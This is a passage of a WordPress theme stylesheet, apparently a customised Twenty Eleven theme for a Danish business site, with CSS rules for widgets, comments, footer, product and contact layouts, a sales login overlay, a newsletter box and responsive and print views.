	-moz-box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	box-shadow: inset 0px -1px 1px rgba(0, 0, 0, 0.09);
	color: #888;
	font-size: 13px;
	line-height: 25px;
	position: relative;
	top: -2px;
}
.widget_search #searchsubmit:active {
	background: #1982d1;
	border-color: #0861a5;
	-webkit-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	-moz-box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	box-shadow: inset 0px 1px 1px rgba(0, 0, 0, 0.1);
	color: #bfddf3;
}
/* Ephemera Widget */



section.ephemera ol, .widget_twentyeleven_ephemera ol {
	list-style: square;
	margin: 5px 0 0;
}
.widget_twentyeleven_ephemera .widget-entry-title {
	font-size: 15px;
	font-weight: bold;
	padding: 0;
}
.widget_twentyeleven_ephemera .comments-link a, .widget_twentyeleven_ephemera .comments-link > span {
	color: #666;
	display: block;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.76333em;
	text-transform: uppercase;
}
section.ephemera .entry-title .comments-link a:hover, .widget_twentyeleven_ephemera .entry-title .comments-link a:hover {
}
section.ephemera .entry-title a span {
	color: #29628d;
}
/* Twitter */



.widget_twitter li {
	list-style-type: none;
	margin-bottom: 14px;
}
.widget_twitter .timesince {
	display: block;
	font-size: 11px;
	margin-right: -10px;
	text-align: right;
}
/* Widget Image */



.widget_image img {
	border: 0;
	padding: 0;
	height: auto;
	max-width: 100%;
}
/* Calendar Widget */







.widget_calendar #wp-calendar {
	color: #555;
	width: 95%;
	text-align: center;
}
.widget_calendar #wp-calendar caption, .widget_calendar #wp-calendar td, .widget_calendar #wp-calendar th {
	text-align: center;
}
.widget_calendar #wp-calendar caption {
	font-size: 11px;
	font-weight: 500;
	padding: 5px 0 3px 0;
	text-transform: uppercase;
}
.widget_calendar #wp-calendar th {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
	font-weight: bold;
}
.widget_calendar #wp-calendar tfoot td {
	background: #f4f4f4;
	border-top: 1px solid #ccc;
	border-bottom: 1px solid #ccc;
}
/* =Comments



----------------------------------------------- */







#comments-title {
	color: #666;
	font-size: 10px;
	font-weight: 500;
	line-height: 2.6em;
	padding: 0 0 2.6em;
	text-transform: uppercase;
}
.nopassword, .nocomments {
	color: #aaa;
	font-size: 24px;
	font-weight: 100;
	margin: 26px 0;
	text-align: center;
	display: none;
}
.commentlist {
	list-style: none;
	margin: 0 auto;
	width: 68.9%;
}
.content .commentlist, .page-template-sidebar-page-php .commentlist {
	width: 100%; /* reset the width for the one-column and sidebar page layout */
}
.commentlist > li.comment {
	background: #f6f6f6;
	border: 1px solid #ddd;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 0 1.625em;
	padding: 1.625em;
	position: relative;
}
.commentlist .pingback {
	margin: 0 0 1.625em;
	padding: 0 1.625em;
}
.commentlist .children {
	list-style: none;
	margin: 0;
}
.commentlist .children li.comment {
	background: #fff;
	border-left: 1px solid #ddd;
	-moz-border-radius: 0 3px 3px 0;
	border-radius: 0 3px 3px 0;
	margin: 1.625em 0 0;
	padding: 1.625em;
	position: relative;
}
.commentlist .children li.comment .fn {
	display: block;
}
.comment-meta .fn {
	font-style: normal;
}
.comment-meta {
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
}
.commentlist .children li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist .children li.comment .comment-content {
	margin: 1.625em 0 0;
}
.comment-meta a {
	font-weight: bold;
}
.comment-meta a:focus, .comment-meta a:active, .comment-meta a:hover {
}
.commentlist .avatar {
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0 1px 2px #ccc;
	-moz-box-shadow: 0 1px 2px #ccc;
	box-shadow: 0 1px 2px #ccc;
	left: -102px;
	padding: 0;
	position: absolute;
	top: 0;
}
.commentlist > li:before {
	content: url(images/comment-arrow.png);
	left: -21px;
	position: absolute;
}
.commentlist > li.pingback:before {
	content: '';
}
.commentlist .children .avatar {
	background: none;
	-webkit-box-shadow: none;
	-moz-box-shadow: none;
	box-shadow: none;
	left: 2.2em;
	padding: 0;
	top: 2.2em;
}
a.comment-reply-link {
	background: #eee;
	-moz-border-radius: 3px;
	border-radius: 3px;
	color: #666;
	display: inline-block;
	font-size: 12px;
	padding: 0 8px;
	text-decoration: none;
}
a.comment-reply-link:hover, a.comment-reply-link:focus, a.comment-reply-link:active {
	background: #888;
	color: #fff;
}
a.comment-reply-link > span {
	display: inline-block;
	position: relative;
	top: -1px;
}
/* Post author highlighting */



.commentlist > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #575757;
}
.commentlist > li.bypostauthor .comment-meta a:focus, .commentlist > li.bypostauthor .comment-meta a:active, .commentlist > li.bypostauthor .comment-meta a:hover {
}
.commentlist > li.bypostauthor:before {
	content: url(images/comment-arrow-bypostauthor.png);
}
/* Post Author threaded comments */



.commentlist .children > li.bypostauthor {
	background: #ddd;
	border-color: #d3d3d3;
}
/* sidebar-page.php comments */



/* Make sure we have room for our comment avatars */



.page-template-sidebar-page-php .commentlist > li.comment, .page-template-sidebar-page-php.commentlist .pingback {
	margin-left: 102px;
	width: auto;
}
/* And a full-width comment form */



.page-template-sidebar-page-php #respond {
	width: auto;
}
/* Comment Form */



#respond {
	background: #ddd;
	border: 1px solid #d3d3d3;
	-moz-border-radius: 3px;
	border-radius: 3px;
	margin: 0 auto 1.625em;
	padding: 1.625em;
	position: relative;
	width: 68.9%;
}
#respond input[type="text"], #respond textarea {
	background: #fff;
	border: 4px solid #eee;
	-moz-border-radius: 5px;
	border-radius: 5px;
	-webkit-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	-moz-box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	box-shadow: inset 0 1px 3px rgba(204,204,204,0.95);
	position: relative;
	padding: 10px;
	text-indent: 80px;
}
#respond .comment-form-author, #respond .comment-form-email, #respond .comment-form-url, #respond .comment-form-comment {
	position: relative;
}
#respond .comment-form-author label, #respond .comment-form-email label, #respond .comment-form-url label, #respond .comment-form-comment label {
	background: #eee;
	-webkit-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	-moz-box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	box-shadow: 1px 2px 2px rgba(204,204,204,0.8);
	color: #555;
	display: inline-block;
	font-size: 13px;
	left: 4px;
	min-width: 60px;
	padding: 4px 10px;
	position: relative;
	top: 40px;
	z-index: 1;
}
#respond input[type="text"]:focus, #respond textarea:focus {
	text-indent: 0;
	z-index: 1;
}
#respond textarea {
	resize: vertical;
	width: 95%;
}
#wpsimplegallery_container {
}
.proinfo {
	position: relative;
	display: inline-block;
	vertical-align: top;
	margin-top: 20px;
	line-height: 18px;
	padding-left: 10px;
	width: 570px;
}
#respond .comment-form-author .required, #respond .comment-form-email .required {
	color: #bd3500;
	font-size: 22px;
	font-weight: bold;
	left: 75%;
	position: absolute;
	top: 45px;
	z-index: 1;
}
.proinfo blockquote {
	margin-bottom: 10px;
	font-size: 14px;
	font-weight: normal;
}
.homepro blockquote {
	display: inline-block;
	line-height: 20px;
	vertical-align: top;
	color: #000;
	margin-top: 5px;
	margin-left: 10px;
}
.homepro img {
	padding: 3px;
	border: 1px solid #c7c7c7;
	background: #efefef;
	-moz-border-radius: 1px;
	border-radius: 1px;
}
.homepro blockquote h1 {
	display:none
}
#respond .comment-notes, #respond .logged-in-as {
	font-size: 13px;
}
#respond p {
	margin: 10px 0;
}
#respond .form-submit {
	float: right;
	margin: -20px 0 10px;
}
#respond input#submit {
	background: #222;
	border: none;
	-moz-border-radius: 3px;
	border-radius: 3px;
	-webkit-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	-moz-box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	box-shadow: 0px 1px 2px rgba(0,0,0,0.3);
	color: #eee;
	cursor: pointer;
	font-size: 15px;
	margin: 20px 0;
	padding: 5px 42px 5px 22px;
	position: relative;
	left: 30px;
	text-shadow: 0 -1px 0 rgba(0,0,0,0.3);
}
#respond input#submit:active {
	background: #1982d1;
	color: #bfddf3;
}
#respond #cancel-comment-reply-link {
	color: #666;
	margin-left: 10px;
	text-decoration: none;
}
#respond .logged-in-as a:hover, #respond #cancel-comment-reply-link:hover {
	text-decoration: underline;
}
.commentlist #respond {
	margin: 1.625em 0 0;
	width: auto;
}
#reply-title {
	color: #373737;
	font-size: 24px;
	font-weight: bold;
	line-height: 30px;
}
#cancel-comment-reply-link {
	color: #888;
	display: block;
	font-size: 10px;
	font-weight: normal;
	line-height: 2.2em;
	letter-spacing: 0.05em;
	position: absolute;
	right: 1.625em;
	text-decoration: none;
	text-transform: uppercase;
	top: 1.1em;
}
#cancel-comment-reply-link:focus, #cancel-comment-reply-link:active, #cancel-comment-reply-link:hover {
	color: #ff4b33;
}
#respond label {
	line-height: 2.2em;
}
#respond input[type=text] {
	display: block;
	height: 24px;
	width: 75%;
}
#respond p {
	font-size: 12px;
}
p.comment-form-comment {
	margin: 0;
}
.form-allowed-tags {
	display: none;
}
/* =Footer ---------------------------------------------- */
#colophon {
	clear: both;
	color: #fff;
	text-align: left;
	/*display: block;
	width: 100%;
	bottom: 0px;
	position: relative;*/
}
#productpage {
	background: #fff;
	padding: 10px 30px;
	border: 1px solid #cdcece;
	-moz-box-shadow: 0px 1px 3px 0px #cdcece;
	-webkit-box-shadow: 0px 1px 3px 0px #cdcece;
	box-shadow: 0px 1px 3px 0px #cdcece;
	margin-bottom: 40px;
}
.cateintro {
	font-size: 14px;
	display: block;
	padding: 10px 0;
	color: #009ea9;
	font-weight: bold;
}
#primary h2 {
	padding: 5px 0 10px 20px;
	padding-top: 7px;
	font-size: 14px;
	font-weight: bold;
	text-transform:uppercase;
}
#colophon aside {
	clear: both;
	width: 820px;
	display: inline-block;
	float: right;
}
#footer {
	clear: both;
	display:block;
	text-align:center;
	padding-top: 20px;
	width:100%;
	font-size: 13px;
}
#imgsub img {
	-moz-box-shadow: 0 0 5px #888;
	-webkit-box-shadow: 0 0 5px#888;
	box-shadow: 0 0 5px #888;
}
#imgsub {
	float: left;
	padding-top: 10px;
	padding-right: 10px;
}
#cont {
	clear:both;
}
#colophon ul {
	width: 900px;
	margin: auto;
}
#colophon li {
	color: #777;
	font-size: 13px;
	list-style: none;
	padding:0px;
}
#colophon a {
	text-decoration: none;
	color:#FFF;
	font-weight: normal;
	font-size: 12px;
}
#colophon a:focus, a:active, a:hover {
	text-decoration: none;
}
#supplementary {
}
/* Two Footer Widget Areas */



#supplementary.two .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 48.1%;
}
#supplementary.two .widget-area + .widget-area {
	margin-right: 0;
}
/* Three Footer Widget Areas */



#supplementary.three .widget-area {
	float: left;
	margin-right: 3.7%;
	width: 30.85%;
}
#supplementary.three .widget-area + .widget-area + .widget-area {
	margin-right: 0;
}
/* Site Generator Line */



#site-generator {
	background: #f9f9f9;
	border-top: 1px solid #ddd;
	color: #666;
	font-size: 12px;
	line-height: 2.2em;
	padding: 2.2em 0.5em;
	text-align: center;
}
#site-generator a {
	color: #555;
	font-weight: bold;
}











/* =Responsive Structure



----------------------------------------------- */







@media () {



	/* Simplify the basic layout */



	#main #content {
 margin: 0 7.6%;
}
 #nav-below {
 border-bottom: 1px solid #ddd;
 margin-bottom: 1.625em;
}
 #main #secondary {
 float: none;
 margin: 0 7.6%;
 width: auto;
}



	/* Simplify the showcase template */



	.page-template-showcase-php .featured-posts {
 min-height: 280px;
}
 .featured-posts section.featured-post {
 height: auto;
}
 .page-template-showcase-php section.recent-posts {
 float: none;
 margin: 0;
 width: 100%;
}
 .page-template-showcase-php #main .widget-area {
 float: none;
 margin: 0;
 width: auto;
}
 .page-template-showcase-php .other-recent-posts {
 border-bottom: 1px solid #ddd;
}



	/* Simplify the showcase template when small feature */



	section.featured-post .attachment-small-feature, .one-column section.featured-post .attachment-small-feature {
 border: none;
 display: block;
 float: left;
 height: auto;
 margin: 0.625em auto 1.025em;
 max-width: 30%;
 position: static;
}
 article.feature-image.small {
 float: right;
 margin: 0 0 1.625em;
 width: 64%;
}
 .one-column article.feature-image.small .entry-summary {
 height: auto;
}
 article.feature-image.small .entry-summary p a {
 left: 0;
 padding-left: 20px;
 padding-right: 20px;
 width: auto;
}



	/* Remove the margin on singular articles */



	.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
 width: 100%;
}



	/* Simplify the pullquotes and pull styles */



	.singular blockquote.pull {
 margin: 0 0 1.625em;
}
 .singular .pull.alignleft {
 margin: 0 1.625em 0 0;
}
 .singular .pull.alignright {
 margin: 0 0 0 1.625em;
}
 .singular .entry-meta .edit-link a {
 left: 0;
 position: absolute;
 top: 40px;
}
 .singular #author-info {
 margin: 2.2em -8.8% 0;
 padding: 20px 8.8%;
}



	/* Make sure we have room for our comment avatars */



	.commentlist {
 width: 100%;
}
 .commentlist > li.comment, .commentlist .pingback {
 margin-left: 102px;
 width: auto;
}



	/* And a full-width comment form */



	#respond {
 width: auto;
}



	/* No need to float footer widgets at this size */



	#colophon #supplementary .widget-area {
 float: none;
 margin-right: 0;
 width: auto;
}



	/* No need to float 404 widgets at this size */



	.error404 #main .widget {
 float: none;
 margin-right: 0;
 width: auto;
}
}
 @media (max-width: 650px) {
/* @media (max-width: 650px) Reduce font-sizes for better readability on smaller devices */



	body, input, textarea {
	font-size: 13px;
}
#site-title a {
	font-size: 24px;
}
#site-description {
	font-size: 12px;
}
#access ul {
	font-size: 12px;
}
article.intro .entry-content {
	font-size: 12px;
}
.entry-title {
	font-size: 21px;
}
.featured-post .entry-title {
	font-size: 14px;
}
.singular .entry-title {
	font-size: 28px;
}
.entry-meta {
	font-size: 12px;
}
blockquote {
	margin: 0;
}
blockquote.pull {
	font-size: 17px;
}
/* Reposition the site title and description slightly */



	#site-title {
	padding: 5.30625em 0 0;
}
#site-title, #site-description {
	margin-right: 0;
}
/* Make sure the logo and search form don't collide */



	#branding #searchform {
	top: 1.625em !important;
}
/* Floated content doesn't work well at this size */



	.alignleft, .alignright {
	display: block;
	float: none;
	margin-left: 0;
	margin-right: 0;
}
/* Make sure the post-post navigation doesn't collide with anything */



	#nav-single {
	display: block;
	position: static;
}
.singular .hentry {
	padding: 1.625em 0 0;
}
.singular.page .hentry {
	padding: 1.625em 0 0;
}
/* Talking avatars take up too much room at this size */



	.commentlist > li.comment, .commentlist > li.pingback {
	margin-left: 0 !important;
}
.commentlist .avatar {
	background: transparent;
	display: block;
	padding: 0;
	position: static;
}
.commentlist .children .avatar {
	background: none;
	left: 2.2em;
	padding: 0;
	position: absolute;
	top: 2.2em;
}
/* Use the available space in the smaller comment form */



	#respond input[type="text"] {
	width: 95%;
}
#respond .comment-form-author .required, #respond .comment-form-email .required {
	left: 95%;
}
#content .gallery-columns-3 .gallery-item {
	width: 31%;
	padding-right: 2%;
}
#content .gallery-columns-3 .gallery-item img {
	width: 100%;
	height: auto;
}
}
 @media (max-width: 450px) {
#content .gallery-columns-2 .gallery-item {
	width: 45%;
	padding-right: 4%;
}
#content .gallery-columns-2 .gallery-item img {
	width: 100%;
	height: auto;
}
}
 @media only screen and (min-device-width: 320px) and (max-device-width: 480px) {
body {
	padding: 0;
}
#page {
	margin-top: 0;
}
#branding {
	border-top: none;
}
}











/* =Print



----------------------------------------------- */







@media print {
body {
	background: none !important;
	font-size: 10pt;
}
footer.entry-meta a[rel=bookmark]:link:after, footer.entry-meta a[rel=bookmark]:visited:after {
	content: " [" attr(href) "] "; /* Show URLs */
}
#page {
	clear: both !important;
	display: block !important;
	float: none !important;
	max-width: 100%;
	position: relative !important;
}
#branding {
	border-top: none !important;
	padding: 0;
}
#branding hgroup {
	margin: 0;
}
#site-title a {
	font-size: 21pt;
}
#site-description {
	font-size: 10pt;
}
#branding #searchform {
	display: none;
}
#branding img {
	display: none;
}
#access {
	display: none;
}
#main {
	border-top: none;
	box-shadow: none;
}
#primary {
	float: left;
	margin: 0;
	width: 100%;
}
#content {
	margin: 0;
	width: auto;
}
.singular #content {
	margin: 0;
	width: 100%;
}
.singular .entry-header .entry-meta {
	position: static;
}
.entry-meta .edit-link a {
	display: none;
}
#content nav {
	display: none;
}
.singular .entry-header, .singular .entry-content, .singular footer.entry-meta, .singular #comments-title {
	margin: 0;
	width: 100%;
}
.singular .hentry {
	padding: 0;
}
.entry-title, .singular .entry-title {
	font-size: 21pt;
}
.entry-meta {
	font-size: 10pt;
}
.entry-header .comments-link {
	display: none;
}
.page-link {
	display: none;
}
.singular #author-info {
	background: none;
	border-bottom: none;
	border-top: none;
	margin: 2.2em 0 0;
	padding: 0;
}
#respond {
	display: none;
}
.widget-area {
	display: none;
}
#colophon {
	display: none;
}
/* Comments */



	.commentlist > li.comment {
	background: none;
	border: 1px solid #ddd;
	-moz-border-radius: 3px 3px 3px 3px;
	border-radius: 3px 3px 3px 3px;
	margin: 0 auto 1.625em;
	padding: 1.625em;
	position: relative;
	width: auto;
}
.commentlist .avatar {
	height: 39px;
	left: 2.2em;
	top: 2.2em;
	width: 39px;
}
.commentlist li.comment .comment-meta {
	line-height: 1.625em;
	margin-left: 50px;
}
.commentlist li.comment .fn {
	display: block;
}
.commentlist li.comment .comment-content {
	margin: 1.625em 0 0;
}
.commentlist .comment-edit-link {
	display: none;
}
.commentlist > li::before, .commentlist > li.bypostauthor::before {
	content: '';
}
.commentlist .reply {
	display: none;
}
/* Post author highlighting */



	.commentlist > li.bypostauthor {
	color: #444;
}
.commentlist > li.bypostauthor .comment-meta {
	color: #666;
}
.commentlist > li.bypostauthor:before {
	content: none;
}
/* Post Author threaded comments */



	.commentlist .children > li.bypostauthor {
	background: #fff;
	border-color: #ddd;
}
.commentlist .children > li.bypostauthor > article, .commentlist .children > li.bypostauthor > article .comment-meta {
	color: #666;
}
}
/* =IE7



----------------------------------------------- */







#ie7 article.intro {
	margin-left: -7.6%;
	margin-right: -7.6%;
	padding-left: -7.6%;
	padding-right: -7.6%;
}
#ie7 section.featured-post {
	margin-left: -7.6%;
	margin-right: -7.6%;
	max-width: 850px;
}
#ie7 section.recent-posts {
	margin-right: 7.6%;
}
/* =IE8



----------------------------------------------- */







#ie8 section.feature-image.large img {
	width: 100%;
}
/* widget



----------------------------------------------- */







lang ul {
	list-style:none;
	padding:0;
	margin:0;
}
lang li {
	padding:10px;
	float:left;
	margin-bottom: 30px;
}
lang span {
	margin:0;
}
.clearbottom {
	margin:20px;
}
.lihome {
	border-bottom: 1px solid #b3b4ba;
	background: #f2f2f2;
	cursor: pointer;
}
.lihome.hover {
	background: #fff;
}
.ulwidg h3 {
	border-bottom: 1px solid #d7d8d8;
	margin-bottom: 10px;
}
.lihome table {
}
.lihome h1 {
	font-size:14px;
	padding: 5px 0px 10px;
	color: #671f10;
	font-weight:bold;
}
.lihome2 {
}
#frontpage .slidemain .nivo-controlNav {
	right: 10px;
	bottom: 10px;
	padding: 5px 0 0;
	z-index:99;
	text-align: right;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a {
	text-decoration: none;
	font-size: 11px;
	color:#000;
	text-align:center;
	width: 8px;
	height: 8px;
	background:#fff;
	display: inline-block;
	margin: 2px 10px;
	padding: 2px 2px;
	-webkit-border-radius: 20px;
	-moz-border-radius: 20px;
	border-radius: 20px;
	text-indent: -9999px;
	margin-left:-5px;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a:hover {
	background:#0766a9;
}
#frontpage .slidemain .nivo_slider .nivo-controlNav a.active {
	background:#0766a9;
}
.lihome2 table {
	width:100%;
	margin-top:5px;
	margin-bottom: 10px;
	border-bottom: 1px solid #d7d8d8;
}
#primary .leftblock .lihome2 .newsh1 {
	font-size: 30px;
	padding: 5px 0px 10px;
	color: #000;
	font-weight: bold;
	border-bottom: 1px solid #d7d8d8;
}
#primary .leftblock .lihome2 h1 {
	font-size: 14px;
	padding: 5px 0px 10px;
	color: #671f10;
	font-weight: bold;
	border:none;
}
#foot {
	position: relative;
}
.childmenu {
	border-right: 3px solid #a9bbc7;
	/*width: 195px;*/
}
.childmenu li {
	padding: 0 0 10px;
	line-height: 15px;
}
.childmenu ul {
	margin: 0;
	padding: 0;
}
.childmenu a {
	font-size: 12px;
	color: #54626c;
	text-decoration: none;
	font-weight: bold;
}
.childmenu a:hover {
	font-size: 12px;
	color: #000000;
	text-decoration: none;
	font-weight: bold;
}
.childmenu .current_page_item a {
	color: #000;
}
.topwidget .textwidget {
	font-size: 29px;
	color: #0162a7;
	line-height: 35px;
	font-weight: 600;
}
.topwidget {
	/*position: absolute;
	top: 10px;
	right: 0;*/
}
.slidemain {
	display: inline-block;
	border: 1px solid #0766a9;
	margin-bottom:10px;
}
.leftdiv {
	/*width: 275px;*/
	display: inline-block;
	vertical-align: top;
	/*margin-left: 5px;*/
}
.news {
	padding: 25px 20px;
	margin: 0;
	border: 1px solid #0766a9;
	/*width: 245px;*/
	color: #0766a9;
	font-size: 12px;
	line-height: 15px;
	/*height: 178px;*/
}

#wpsimplegallery a.moreimg {
	color: #54626c;
	text-decoration: none;
	font-size: 10px;
	font-weight: bold;
	display: block;
	margin: 0;
	padding: 0 10px;
}
.imagepro img {
	border: 2px solid #fff;
	max-height: 150px;
	max-width:150px;
}
#wpsimplegallery {
	width: 150px;
	text-align: center;
}
.news p {
	margin-top: 10px;
}
.contentf {
	/*width: 452PX;*/
	display: inline-block;
	border: 1px solid #0766a9;
	padding: 25px 20px;
	min-height: 173px;
}
#frontpage {
	margin-bottom: 5px;
}
.detail table.tad {
	display: inline-block;
	width: 200px;
	vertical-align: top;
	padding: 0;
	margin:10px 5px;
}
.detail table.tad td {
	padding: 3px;
	margin:10px 0;
}
.detail #wpsimplegallery_container {
	display: inline-block;
	width: 160px;
	padding: 0;
	margin:5px;
}
.detail {
	background-color: #a9bbc7;
	padding:0;
	color: #54626c;
	font-size: 12px;
	font-weight: bold;
	display:block;
	min-height: 175px;
	margin-bottom: 10px;
	border: 1px solid #a9bbc7;
}
.detail .name {
	min-width: 50px;
}
.product .detail .info {
	width: 437px;
	padding: 10px 20px;
	vertical-align: top;
	background-color: #e3e9ed;
}
.kontactlist table {
	display: inline-block;
	/*width: 325px;*/
	    width: auto;
	vertical-align: top;
	padding: 0;
	margin:10px 5px;
}
.kontactlist table td {
	padding: 3px;
	margin:10px 0;
}
.kontactlist table td.name {
	width:60px;
}
.kontactlist .nameinfo .div {
	display: inline-block;
	padding: 0;
	margin: 10px 0 10px 10px;
}
.nameinfo .infoname {
	display: block;
	text-align: center;
	padding: 5px 0;
	color: #000;
	max-width:160px;
}
.kontactlist {
	background-color: #a9bbc7;
	padding:0;
	color: #54626c;
	font-size: 12px;
	font-weight: bold;
	display:block;
	min-height: 175px;
	margin-bottom: 10px;
	border: 1px solid #a9bbc7;
}
.kontactlist .name {
	min-width: 50px;
}
.kontactlist .nameinfo .formkontact {
	display: inline-block;
	/*width: 262px;*/
	padding: 10px 20px;
	vertical-align: top;
	background-color: #e3e9ed;
	min-height: 200px;
	margin: 0;
}
.childmenu .children li {
	list-style-type: disc;
	margin: 5px 25px;
	padding: 0;
}
#primary .entry-content h2 {
	font-size: 18px;
	color: #54626c;
	padding: 10px 0;
	margin: 0;
	font-weight: normal;
	text-transform: none;
}
.nameinfo .img {
	width: 140px;
	height: 140px;
	background-color: #fff;
	padding: 10px;
}
.detail a {
	color: #54626c;
	text-decoration: none;
}
#TB_window #TB_title {
	background:none;
}
/*#TB_window #TB_title .tb-close-icon {
	background: url('images/tb-close.png') no-repeat;
	height: 22px;
	width: 39px;
}*/
#TB_window #TB_ajaxContent {
	clear: both;
	padding: 10px 15px 15px 15px;
	overflow: auto;
	line-height: 1.4em;
	text-align: center;
    width: 100%!important;
}
.with_frm_style .form-field {
	padding:0;
	margin-bottom: 8px;
}
.tad tr td {
	vertical-align: top;
}
.frm_forms.with_frm_style textarea {
	max-height: 100px;
}
/*New css*/



.Salsinfo {
	background-color:#fff;
}
.moreinfo {
	display: none;
}
.moreinfo td {
	width: 50%;
	padding: 6px 0px;
}
.trigger {
	padding: 5px 0px;
	display:block;
	cursor: pointer;
	vertical-align:middle;
}
.trigger img {
	width: 8px;
	height: 8px;
	margin: auto 5px auto 5px;
}
.rotated {
	-webkit-transform: rotate(90deg);
	-moz-transform: rotate(90deg);
	-o-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg);
}
.moreinfo table {
	margin: 0px 5px;
}
/*Sales login*/

#loginPage {
	z-index: 100;
	position: absolute;
	left: 50%;
	margin-left:-250px;
	display:none;
}
.overlay {
	/*overlay style*/

	z-index: 50;
	position: fixed;
	top:0;
	left:0;
	right:0;
	bottom:0;
	background-color: #fff;
	width: 100%;
	height:100%;
	opacity: 0.8;
}
#loginWrapper {
	z-index: 200;
	width: 500px;
	padding: 20px;
	margin: 20px auto;
	-moz-box-shadow: 0 3px 5px 5px #D5D5D5;
	-webkit-box-shadow: 0 3px 5px 5px #D5D5D5;
	box-shadow: 0 3px 5px 5px #D5D5D5;
	background-color: #fff;
	color: black;
	position: relative;
	opacity: 1;
}
.close.icon {
	float: right;
	position: relative;
	margin: -10px -10px 0px 0px;
	cursor:pointer;
	background: url('images/Cancel.png');
	background-repeat: no-repeat;
	display:block;
	width: 16px;
	height: 16px;
}
.loginlogo {
	margin: 0px auto;
	display:block;
}
#loginform {
	margin: 20px auto;
	display: block;
	width: 200px;
	clear: both;
}
#loginform input[type=text] {
	padding: 2px 10px;
}
.login-password {
}
.login-username label, .login-password label { /*label, input */
	float: left;
	clear: both;
}
.login-username input, .login-password input {
	float: left;
	clear: both;
}
.login-username, .login-password, .login-submit {
	margin-top: 10px;
}
.login-submit input {
	float: right;
}
.login-username:after, .login-password:after, .login-submit:after {
	content: ".";
	visibility: hidden;
	display: block;
	height: 0;
	clear: both;
}
.logud {
	margin-top: 20px;
	text-align: center;
}
.LogoutBTN a {
	color: #C9C9C9;
}
.LoginBTN, .LogoutBTN {
	color: #C9C9C9;
	float: right;
	position: relative;
	margin-top: -20px;
	margin-left: -20px;
	cursor: pointer;
}
.user.icon {
	float: left;
	margin-right: 5px;
	margin-top: 2px;
	cursor:pointer;
	background: url('images/user_silhouette.png');
	background-repeat: no-repeat;
	display:block;
	width: 16px;
	height: 16px;
}
.nyhedsbrev {
	position:fixed;
	bottom:0px;
	right:20px;
	height:50px;
	overflow:hidden;
	width:300px;
	background-color:#0766a9;
	padding:15px;
	border-top-left-radius:10px;
	border-top-right-radius:10px;
	z-index:9999;
}
.yikes-easy-mc-success-message {
	background-color:transparent !important;
	color:#fff !important;
	font-size:11px !important;
	padding:0px 0px 10px 0px !important;
	margin:0px !important;
}
.nyhedsbrev input {
	background-color:#fff !important;
	color:#2a2a2a !important;
	font-weight:normal !important;
}
.nyhedsbrev h3 {
	padding:0px 0px 15px 0px;
}
.bestilDenneVarer {
	color:white !important;
	background-color:green;
	border-radius:5px;
	padding:3px 5px 4px 5px;
}
#shop_products .info {
	width:auto;
}

#logo img{width:100%; max-width:260px;}
.hustle-modal .hustle-modal-close, .wpmudev-ui .hustle-modal .hustle-modal-close { padding-right: 2rem; }



@media (max-width: 767px) {
	#logo{text-align:center;}
	.topwidget{text-align:center;}


}

@media (min-width:922px) and (max-width: 1199px){
	#access li{padding: 10px 7px 5px;}
	#access a{font-size:16px;}
}

@media (max-width: 991px) {#access{display:none;}}

/*********************** #mobileMenu ***********************/
nav#mobileMenu {
	/*float: left;*/
	width: 100%;
	display: block;
	margin:10px auto;
	padding:10px;/*border: 1px solid #898989;	*/
	border-top: 1px solid #898989;
	border-bottom: 1px solid #898989;
}
nav#mobileMenu .menu_button_text {
	display: block;
	font-size: 24px;
	font-weight: 400;
	padding: 5px;
	text-align: left;
	text-decoration:underline;/*background-color: #0b58a8;*/
	}
nav#mobileMenu .menu_button {
	display: block;
	float: right;
	position: relative;
	text-align: center;
	text-decoration: none;
	top: -2px;
}
nav#mobileMenu .menu_button:before {
	content:"\e056";
	display:inline-block;
	font-family: 'Glyphicons Halflings';
	margin-right:5px;
	vertical-align:bottom;
}
nav#mobileMenu ul#navigation_list {
	display:none;
	padding:0px;
}
nav#mobileMenu ul li a {
	display: block;
	padding: 10px;
}
nav#mobileMenu ul li {
	border-top: 1px solid #fff;
}
nav#mobileMenu ul.sub-menu a {
	padding-left: 25px;
}


.nopadding {
   padding: 0 !important;
}


.leftdiv div#jcarousel_container .jcarousel-skin-tango .jcarousel-container-vertical{width:100%!important;}
.jcarousel-skin-tango .jcarousel-container {
  border:none;
}
.jcarousel-skin-tango .jcarousel-container-vertical {
    padding:0px;
}

.logo-slider{ border: 1px solid #346F97;
	padding:20px;
	margin-top:10px;
}

@media (max-width: 991px) {
	.logo-slider .jcarousel-clip.jcarousel-clip-vertical{margin:auto;}
}



@media (max-width: 767px) {
	.nopadding-xs{
		padding: 0 !important;
	}
}
@media (min-width: 768px) and (max-width: 991px) {
	.nopadding-sm{
		padding: 0 !important;
	}
}
@media (min-width: 992px) and (max-width: 1199px) {
	.nopadding-md{
		padding: 0 !important;
	}
}

@media (min-width: 1200px) {
	.nopadding-lg{
		padding: 0 !important;
	}
}

@media (min-width: 768px) {
		.pull-right-md {
		  float: right !important;
		}
}

.contain_bottonfront{padding-right:10px!important; margin-bottom:10px;}
.container_contentf{padding-left:0px;}

@media (min-width: 768px) and (max-width: 991px) {
	.bottonfront div{bottom:20px;}
	.bottonfront .widget_sp_image-description{font-size:18px;}
}

@media (max-width: 768px) {
/*.contain_bottonfront:last-child{padding-right:0px!important;}
.contain_bottonfront:last-child .bottonfront{float:right;}
*/
